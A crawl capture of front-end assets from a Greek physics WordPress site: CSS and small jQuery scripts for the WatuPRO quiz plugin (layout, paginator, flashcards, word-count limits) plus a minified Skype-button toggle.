	/*float: left; commented in version 6.1.0.3, was causing new next/prev buttons to go next to the question on some themes */
}

.watu-question input[type=text], .watupro input[type=text], input.watupro-gap {
	display: inline;
}

.watu-question-compact {
	width: 100%;
}

#watupro_quiz input {
   /*width: auto !important; */ /* Disabled 17.03.2021 */
}

.watupro-category-header {
	margin: 0.75em 0 !important;
	padding: 0 0;
}

/* distance between rows bug in gap exercise  */
.watupro-gap {
	margin-bottom: 0.313em;
}

input.watupro-gap {
	max-width: 9.375em;
}

form.quiz-form {
	text-align:left;
}

.single-page-quiz .watu-question, .single-page-quiz {
	display:block;
}
.single-page-quiz .watu-question {
	padding: 0 0 1em 0;
}
.single-page-quiz #next-question {
	display:none;
}
.question-content {
	margin: 0 auto 0.75em 0;
}
.question-content p {
	/* fixes the added distance from the paragraph */
	margin: 0 0;
}

/* Question grid */
.watupro-question-choice {
	width: 100%;
	display: block;
    line-height: 1 /*1.7em*/; /* 17.03.2021 */
	margin: 0.438em 0; /* 7px */
}

/* Fake (pseudo) element, that enables vertical-align */
.watupro-question-choice:before {
    content: "";
    display: inline-block;
    vertical-align: middle;
    height: 100%;
}

/* Select all elements in .watupro-question-choice class, including numbers without any tag */
.watupro-question-choice > *, .watupro-question-choice1:not(input):not(label) {
	display: inline-block;
    margin: 0; /* clear theme margins */
    padding: 0 0;
}
/* Possible Answers Number */
.watupro-question-choice.watupro-ansnum i {
	font-style: normal;
	width: 1.75em;
	text-align: right;
	margin-right: 0.25em;
	line-height: 1; /* 17.03.2021 */
	vertical-align: top;/* 17.03.2021 */
}

.watupro-question-choice input[type=radio],
.watupro-question-choice input[type=checkbox] {
    margin-right: 0.25em;
    /* vertical-align: -0.15em; */ /* 17.03.21 */
}

.watupro-question-choice input[type=checkbox] + label,
.watupro-question-choice input[type=radio] + label {
	font-size: inherit;
}


@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {
	/* IE10+ CSS styles go here - for IE bug */
	.watupro-question-choice input[type=radio],
	.watupro-question-choice input[type=checkbox] {margin-top:  0.25em; width: 1rem;}
	.quiz-form label {padding-top: 0; }
}

.quiz-form label {
    cursor: pointer;
	width: auto;
    vertical-align: text-top;
}

/* Radio button problem */ /* Disabled 17.03.2021 for compatibility with new themes and WP */
.watupro-question-choice input[type="radio"] {
    /*border: none;
    -moz-appearance: radio;
    -webkit-appearance: radio;*/
}


/* Answers */
.show-question {
	display: block;
	margin: 0;
	padding: 0.5em 0;
}

.show-question-content {
    margin: 0 0 0.5em 0;
    padding: 0 0;
}

.show-question-choices ul {
	margin: 0 0 0.5em 0;
	padding: 0 1.25em; /* 06.05.2020 */
    list-style: disc;
}

.show-question-choices ul li {
	line-height: normal;
	vertical-align: top;
}

.answer {
   vertical-align: top; /* 06.05.2020 - long answers bug */
}

.watupro-question-choice .answer {
	vertical-align: text-top; /*17.03.2021 */
}

/* comment after answer */
.show-question-choices {
	clear: both;
    overflow: hidden;
	margin-bottom: 1em;
}

.user-answer span.answer {
	vertical-align: top;
	font-weight:bold;
	color:blue;
	background:url(wrong.png) no-repeat right 0.15em;
	padding-right: 1.5em;
	display: inline-block; /* bullets problem? */
   line-height: normal;
}
.user-answer-unrevealed {
	font-weight:bold;
	color:blue;
	vertical-align: text-top;
}
.user-answer {
	color: blue;
    line-height: normal;
}
.user-answer img {
	border: 2pt solid blue;
}

.correct-answer span.answer {
	background:url(correct.png) no-repeat right 0.15em;
	padding-right: 1.5em;
	display: inline-block;
	line-height: normal;
}

span.answer {
	display: inline-block;
}
.show-question-content {
    font-weight:bold;
}

.watupro-2-columns span.answer,
.watupro-3-columns span.answer,
.watupro-4-columns span.answer,
.watupro-5-columns span.answer {
	background-position: right 0.15em;
}

p.error {
    clear:both !important;
    color:red;
}

.watupro label {
	display: block;
	float: left;
	width: 9.375em;
}

.watupro select {
	min-width: 7.5em;
}

.watupro-alert, .watupro-success {
	padding: 1.25em;
	background-color: #EEE;
	font-weight: bold;
}

.watupro-error {
	padding: 1.250em;
	font-weight: bold;
	background:#EEE;
	color:red;
}

.watupro-padded {
	padding: 1.25em;
}

.watupro-warning {
	font-weight:bold;
	color:red;
}

.watupro-help {
	font-style: italic;
	font-size:11pt;
	color:gray;
}

/* Old table buttons */
table.watupro_buttons {
	clear:both !important;
	border-collapse: collapse;
	width: auto;
	margin: auto auto;
}
table.watupro_buttons td {
	min-width: 5em;
}
.watupro_buttons, .watupro_buttons td {
	border: none !important;
}

/* New watupro_buttons FLEX */
.watupro_buttons.flex {
     display: flex;
     flex-flow: row wrap;
     justify-content: center;
     clear: both;
}

.watupro_buttons.flex div {
     margin: 0.5rem;
}

/* Paginator */
.watupro-paginator-wrap {
	width: 100%;
}
ul.watupro-paginator {
	list-style-type: none;
    /*width: 100%;*/
    margin: 1em auto;
	padding: 0 0;
	display: -webkit-box;   /* OLD - iOS 6-, Safari 3.1-6, BB7 */
	display: -ms-flexbox;  /* TWEENER - IE 10 */
	display: -webkit-flex; /* NEW - Safari 6.1+. iOS 7.1+, BB10 */
	display: flex;         /* NEW, Spec - Firefox, Chrome, Opera */
	flex-flow: row wrap;
}

.watupro-paginator-vertical ul.watupro-paginator {
    display: -webkit-box;   /* OLD - iOS 6-, Safari 3.1-6, BB7 */
	display: -ms-flexbox;  /* TWEENER - IE 10 */
	display: -webkit-flex; /* NEW - Safari 6.1+. iOS 7.1+, BB10 */
	display: flex;         /* NEW, Spec - Firefox, Chrome, Opera */
    flex-flow: column wrap;
    width: auto;
}

ul.watupro-paginator li {
	text-align: center;
	font-weight: bold;
	cursor: pointer;

    margin: 0.313em 0.125em;
    padding: 0.25em 0.5em;
    border-radius: 0.188em;
    vertical-align: middle;

    flex-grow: 0; /* 1 if you want the remaining space in the container will be distributed equally to all buttons */
}

.watupro-paginator-vertical .watupro-auto-hide li {
    width: 3em;  /*limits the width of the button, without this value being 100% of the parent container
    display: block;*/
}

.watupro-answers-paginator-wrap {
    clear: both; /* fix paginator float problem (vertical near to answers) */
}

ul.watupro-question-paginator li, ul.watupro-answers-paginator li {
    /* flex-basis: 2em; commented on May 6 2021 */
	display: block;
    width: 3em;
}

ul.watupro-paginator li.active {
	margin: 0.313em 0.188em;
    padding: 0.25em 0.5em;
}

ul.watupro-category-paginator li {
    padding: 0.25em 0.75em;
}

ul.watupro-paginator li.answered {
	background-color: #88FF88;
}

ul.watupro-paginator li.unanswered {
	background-color: #FF6A6A;
}

ul.watupro-paginator li.marked {
	border: 2pt dashed black !important;
}

.watupro-auto-hide-handler a, .watupro-auto-hide-handler-hide a {
	border-bottom: none;
	text-decoration: none !important;
}

/* The hide paginator button is initially always hidden */
.watupro-auto-hide-handler-hide {
	display: none !important;
}

/* Timer */
#timerDiv {
	margin-bottom: 1.250em;
	color: green;
}

div#timerDiv {
	z-index: 1000000; /* for fixed mode */
}

.watupro-textarea-medium {
	width: 17.5em;
	height: 5em;
}

.watupro-textarea-large {
	width: 37.5em;
	height: 18.75em;
}

.watupro-qnum-info {
	font-style: italic;
	padding-top: 1.563em;
	clear: both;
}

/* Compact */
.watupro-compact {
	clear:both;
	width:100%;
	float:left;
	margin-bottom: 1.25em;
}

.watupro-compact div.question-content, .watupro-compact div.show-question-content {
	float:left;
	width:50%;
	margin-top:0 !important;
	padding-right: 0.5em;
}

.watupro-compact div.question-choices, .watupro-compact div.show-question-choices {
	float:right;
	width:50%;
	padding-left: 0.5em;
	clear: none;
}

.watupro-compact .question-choices div.watupro-question-choice {
	float: left;
}

.watupro-compact .show-question-choices li.answer {
	margin-right: 0;
	vertical-align: top; /*20.09.2019*/
}

/* Compact V2 */ 
.watupro-compact2 div.question-content, .watupro-compact2 div.show-question-content {
    width: 100% !important;
}


.watupro-compact2 div.question-choices, .watupro-compact2 div.show-question-choices {
    width: 100% !important;
}

.watupro-compact2 .question-choices div.watupro-question-choice {
    width: auto !important;
    margin-right: 1.5em !important;    
}

.watupro-compact2 .show-question-choices li.answer {
	width:auto !important;
	display: inline-block;
	margin-right: 1.5em !important;  
}
/* end Compact v 2*/

/* Compact V3 */ 
.watupro-compact3 .question-choices div.watupro-question-choice {
    width: auto !important;
    margin-right: 1.5em !important;    
}

.watupro-compact3 .show-question-choices li.answer {
	width:auto !important;
	display: inline-block;
	margin-right: 1.5em !important;  
}
/* end Compact v 3*/

.watupro-matrix-droppable tr td {
   border: 1px dashed #DDD;
   min-width: 9.375em;
   min-height: 5em;
   padding: 0.625em;
} 

/* Social sharing CSS */
.watuproshare-facebook {
	padding: 0.625em;
	background-color: #4c66a4;
	color:white !important;
	font-weight:bold;
	text-decoration:none;
}
a.watuproshare-facebook {	
	color:white !important;	
}
.watupro-share {
	margin: 1.25em;
}
.watupro-share a {
	margin: 0.938em;
}
.watupro-twitter-share-button {
	margin: 0 !important;
}

/* Progress bar */
.watupro-progress-container {
	width: 100%;
	/*height: 1.875em;*/
	float: left;
	margin-bottom: 1.5em;
}
.watupro-progress-bar {
	text-align:right;
}
.watupro-progress-percent {
	padding: 0 0.313em;
	background: white;
	font-weight: bold;
	border-radius: 0.625em;
}

/* Rating */
.watupro-rating-wrap {
	padding: 0.625em 0;
	clear: both;
}
.watupro-rating ul {
	list-style-type: none !important;
}

.watupro-paginated-hidden { display: none; }

/* honeypot */
.watupro-beehive { display:none !important; }

span.watupro_num {
 display: inline !important;
}

/* Chart */
.watupro-basic-chart td, .watupro-basic-chart-points td, .watupro-basic-chart-percent td {
	padding: 0.375em;
}

.watupro-basic-chart, .watupro-basic-chart table, table.watupro-basic-chart, .watupro-basic-chart-points, .watupro-basic-chart-points table, .watupro-basic-chart-percent, .watupro-basic-chart-percent table {
	border: none !important;	
}

/* Columns */
.watupro-2-columns, li.watupro-2-columns {
	width: 50%;
}
.watupro-3-columns, li.watupro-3-columns {
	width: 33%;
}
.watupro-4-columns, li.watupro-4-columns {
	width: 25%;
}
.watupro-5-columns, li.watupro-5-columns {
	width: 20%;
}

.watupro-2-columns, li.watupro-2-columns,
.watupro-3-columns, li.watupro-3-columns,
.watupro-4-columns, li.watupro-4-columns,
.watupro-5-columns, li.watupro-5-columns {
	float: left; /* fixes the problem with the vertical alignment at the top corner */
	display: inline-block;
	padding: 0 0.5em;
}

.watupro-2-columns > *, li.watupro-2-columns > *,
.watupro-3-columns > *, li.watupro-3-columns > *,
.watupro-4-columns > *, li.watupro-4-columns > *,
.watupro-5-columns > *, li.watupro-5-columns > * {
	display: inline-block; /* left space problem with inline elements*/
}

.watupro-2-columns:first-of-type,
.watupro-3-columns:first-of-type,
.watupro-4-columns:first-of-type,
.watupro-5-columns:first-of-type,
.watupro-2-columns:nth-of-type(2n+1),
.watupro-3-columns:nth-of-type(3n+1),
.watupro-4-columns:nth-of-type(4n+1),
.watupro-5-columns:nth-of-type(5n+1) {
	padding-right: 0.5em;
	padding-left: 0;
}

.watupro-2-columns:nth-of-type(2n), .watupro-3-columns:nth-of-type(3n), .watupro-4-columns:nth-of-type(4n), .watupro-5-columns:nth-of-type(5n)  {
	padding-left: 0.5em;
	padding-right: 0;
}

.watupro-ansnum.watupro-2-columns, li.watupro-ansnum.watupro-2-columns,
.watupro-ansnum.watupro-3-columns, li.watupro-ansnum.watupro-3-columns,
.watupro-ansnum.watupro-4-columns, li.watupro-ansnum.watupro-4-columns,
.watupro-ansnum.watupro-5-columns, li.watupro-ansnum.watupro-5-columns {
	padding-left: 0; /*the numbering adds a blank space to the left */
	padding-right: 0;
}

div.watupro-choices-columns {
	clear:both;
	float:left;
	width:100%;
}

.watupro-main-feedback {
	display:block;
	clear:both;
	margin-top: 1.25em;
}

.watupro-dashboard {
	font-size: 120%;
}

.watupro-dashboard td {
	border-bottom: 1pt solid #EEE;
	padding-top: 0.625em;
}

.watupro-text-captcha {
	clear:both;
}

/* Text meant only for screen readers. */
.watupro-screen-reader {
    border: 0;
    clip: rect( 1px, 1px, 1px, 1px );
    clip-path: inset( 50% );
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
    word-wrap: normal;
}

.watupro-unanswered {
	clear:both;
	width: 100%;
	display:block;
	float:left;
}

select.watupro-gap  {
  width: auto !important;
  max-width: 31.250em !important;
}

#ui-datepicker-div {
   display: none;
   position: absolute !important;
   z-index: 999999999 !important;
}

.watupro-textarea {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    width: 100%;
}

/* Handle RTL quizzes - the class watupro-rtl will be added to .question-content and .question-choices divs */
.watupro-rtl {
    direction: rtl !important;
    text-align: right !important;
}

.watupro-flex {
	display: flex;
	flex-wrap: wrap;
}

.watupro-quiz-item {
   width: 250px;
   margin: 1rem;
}

.watupro-quiz-item img {
   max-width:100%;
}

@media screen and (min-width: 1024px) {
	.watupro-auto-hide {
		display: flex !important;
	}
	.watupro-auto-hide-handler {
		display: none !important;
	}

    /* The hide paginator button is initially always hidden */
    .watupro-auto-hide-handler-hide {
        display: none !important;
    }

}

@media screen and (max-width: 1023px) {
	.watupro-auto-hide {
		display: none !important;
	}

	.watupro-auto-hide-handler {
		display: flex !important;
	}

}

@media
only screen and (max-width: 600px)  {
	/* More space to avoid clickable elements too close together */
	.watupro-question-choice {
		margin-top: 0.438em;
		margin-bottom: 0.438em;
	}

	span.watupro-progress-percent {
		font-size: 0.688em;
	}

	table.watupro_buttons {
		font-size: 85%;
	}

	.watupro-2-columns, li.watupro-2-columns,
	.watupro-3-columns, li.watupro-3-columns,
	.watupro-4-columns, li.watupro-4-columns,
	.watupro-5-columns, li.watupro-5-columns {
		float: none !important;
		width: 100% !important;
		padding: 0 0 !important;
	}
	.watupro-2-columns:nth-of-type(2n), li.watupro-2-columns:nth-of-type(2n),
	.watupro-3-columns:nth-of-type(3n), li.watupro-3-columns:nth-of-type(3n),
	.watupro-4-columns:nth-of-type(4n), li.watupro-4-columns:nth-of-type(4n),
	.watupro-5-columns:nth-of-type(5n), li.watupro-5-columns:nth-of-type(5n) {
		padding-left: 0;
		padding-right: 0;
	}

	.watupro-compact div.question-content, .watupro-compact div.show-question-content {
		float:none;
		width:100%;
		padding-right: 0;
	}
	.watupro-compact div.question-choices, .watupro-compact div.show-question-choices {
		float:none;
		width:100%;
		padding-left: 0;
	}
}

@media
only screen and (max-width: 375px)  {
    /* thanks to https://css-tricks.com/responsive-data-tables/ */
    /* Force table to not be like tables anymore */
    table.watupro_buttons, table.watupro_buttons td, table.watupro_buttons tr {
        display: block;
    }

    table.watupro_buttons td {
        /* Behave  like a "row" */
        border: none;
        position: relative;
    }

    table.watupro_buttons td:before {
        /* Now like a table header */
        position: absolute;
    }

    .watupro-progress-percent {
        font-size: 0.688em;
    }

}

/*  for Flex in themes */
@media (max-width: 921px) {
.ast-left-sidebar #content > .ast-container {
	display: block;
	}
}

--- FILE ---
content_type: text/css
request_url: https://viewonphysics.gr/wp-content/plugins/watupro/i/css/main.css?ver=4.4.5
body_size: 1194
content:
.watupro-practice {
	padding:10px;	
}

.watupro-for-removal {
	background:#CCC;
	color:#777;
	font-style:italic;
}

.watupro-sortable li {
	border: 1pt dashed #DDD;
	padding:5px;
	cursor: move;
	margin-bottom: 5px;
}

.watupro-sortable-horizontal {
	list-style-type: none;
	width: 80%;
	clear: both;
}

.watupro-sortable-horizontal li {
	float:left;
	margin: 3px 3px 3px 0; 
	min-width: 100px; 
}

.watupro-matrix-right {
	float:left;width:100%;clear:both;
}

.watupro-matrix-draggable {
	float:left;
	min-width:100px;
	padding:5px;
	border:1px dashed #999;
	margin: 5px;
	cursor: pointer;
}

.watupro-matrix-left-cell, .watupro-matrix-right-cell {
	width: 50%;
	vertical-align: middle;
}

.watupro-droppable-hover {
	background-color: #eee;	
}

.watupro-gap {
	display: inline !important;
	max-width: 100px !important;
}

.watupro-sortable-choices {
	width: 100%;
	overflow: auto;	
	clear: both;
}

.watupro-nmatrix-unselect {
	text-align: center;
	display: none;
}

.watupro-nmatrix-selected > .watupro-nmatrix-unselect {
	display: block;
}

.watupro-nmatrix-selected {
	border: 2pt solid green;
}

.watupro-nmatrix-hidden {
	display: none;
}

.watupro-personality-chart td {
	padding: 6px;
}

--- FILE ---
content_type: text/css
request_url: https://viewonphysics.gr/wp-content/plugins/watupro/css/conditional.css?ver=4.5.1
body_size: 1811
content:
/* This style is used only from some quiz types so we don't include these styles in all quizzes */
.watupro-mark-review {
	margin-right: 5px;
	cursor: pointer;
}

ul.watupro-paginator li.marked {
	background-color: yellow;
}

/* star rating
    ---------------------------- */
 .watupro-rating { float: left; }
 .watupro-rating > ul { list-style: none; float: left; padding: 0; margin: 0;}
 .watupro-rating > ul > li { float: left; margin-left: 2px; background: url(src/star-rating.gif) no-repeat; width: 25px; height: 25px; cursor: pointer; }
 .watupro-rating > ul > li:first-child { margin-left: 0; }
 .watupro-rating > ul > li.hover { background-position: -25px; }
 .watupro-rating > ul > li.active { background-position: -50px; }
 .watupro-rating > span.less { cursor: pointer; background: url(src/star-rating.gif) -75px no-repeat; display: block; float: left; height: 25px; width: 25px;}
 
/* flash cards - thanks to Easy FlashCards plugin https://wordpress.org/plugins/easy-flashcards/ */
.watupro_flashcard {
	float: left;
   margin: 10px;
	box-shadow:5px 5px 15px #ccc;
   position: relative;
   display:inline;	
}

.watupro_flashcard .watupro_front_face {
	overflow: hidden;
   position: absolute;
   height:100%;
	width:100%;
   text-align: center;	
   vertical-align:middle;
   padding:10%; 
}

.watupro_flashcard .watupro_back_face{
	overflow: hidden;
	height:100%;
	width:100%;
	text-align: center;
	text-align:center;
   padding:10%;
}

/* Likert table CSS */
.watupro-stripped-columns thead th:nth-child(even),
.watupro-stripped-columns tbody td:nth-child(even) {
	background-color: #f8f8f8;  
}

table.watupro-border {
    border-collapse: collapse;
    border-spacing: 0;
}
table.watupro-border td,
table.watupro-border th {
    border: 1px solid grey;
    padding: 3px;
}


--- FILE ---
content_type: application/javascript
request_url: https://viewonphysics.gr/wp-content/plugins/watupro/lib/flashcard.js?ver=4.5.1
body_size: 2150
content:
// This file will also be used for other question-specific scripts to avoid loading too many individual script files

/***** Flashcards *******/
function WatuPROFlipCard(ansID) {	
	// is it currently checked
	var isChecked = jQuery('#answer-id-' + ansID).is(":checked");

	if(isChecked) {
		jQuery('#watuproFlashcard-' + ansID).flip(false);
		jQuery('#answer-id-' + ansID).prop('checked', false);
	}
	else {
		jQuery('#watuproFlashcard-' + ansID).flip(true);
		jQuery('#answer-id-' + ansID).prop('checked', true);
	}
}

jQuery(function(){
	jQuery(".watupro_flashcard:not(.processed)").flip({trigger: 'manual'});	
	
	// go through each once on load to check if checked
	jQuery(".watupro_flashcard:not(.processed)").each(function(){		
	
		var id = jQuery(this).attr('id');
		// extract answer ID to call the flip card on it
		parts = id.split('-');
		var ansID = parts[1];
		var isChecked = jQuery('#answer-id-' + ansID).is(":checked");		
		if(isChecked) jQuery('#watuproFlashcard-' + ansID).flip(true);
		
		return true;
	});
}); 

/***** Open-end questions *******/
jQuery(function() {
  jQuery(".watupro-word-count").on('keyup', function() {
    var words = this.value.match(/\S+/g).length;
    
    // figure out the number of words required in this question. We have to extract the class names and find it there
    // the class name will be like this: watuprowordcount-X-Y where X is the number of words and Y is the question ID
    var classList = jQuery(this).attr('class').split(/\s+/);
    var wordsCount = 0;
    var qID = 0;
    for (var i = 0; i < classList.length; i++) {
		    if (classList[i].indexOf('watuprowordcount') != -1) {
		        var parts = classList[i].split('-');
		        wordsCount = parts[1];
		        qID = parts[2];
		    }
	 } // end classes loop

    if (words > wordsCount) {
      // Split the string on first 200 words and rejoin on spaces
      var trimmed = jQuery(this).val().split(/\s+/, wordsCount).join(" ");
      // Add a space at the end to make sure more typing creates new words
      jQuery(this).val(trimmed + " ");
    }
    else {
      jQuery('#words_count_' + qID).text(words);
    }
  });
}); 

--- FILE ---
content_type: application/javascript
request_url: https://viewonphysics.gr/wp-content/plugins/mwp-skype/public/assets/js/script.min.js?ver=4.0.4
body_size: 579
content:
"use strict";if(document.readyState==="loading"){document.addEventListener("DOMContentLoaded",skypeReadyLoad)}else{skypeReadyLoad()}function skypeReadyLoad(){const a=Array.prototype.slice.call(document.querySelectorAll(".wow-skype-buttons-wrapper"),0);if(a.length>0){for(let i=0;i<a.length;++i){a[i].addEventListener("click",b)}}function b(c){let btn=this.children[1];btn.classList.toggle("skype-hidden");let arrowDown=this.querySelector(".btn-down");let arrowUp=this.querySelector(".btn-up");arrowDown.classList.toggle("arrow-hidden");arrowUp.classList.toggle("arrow-hidden")}};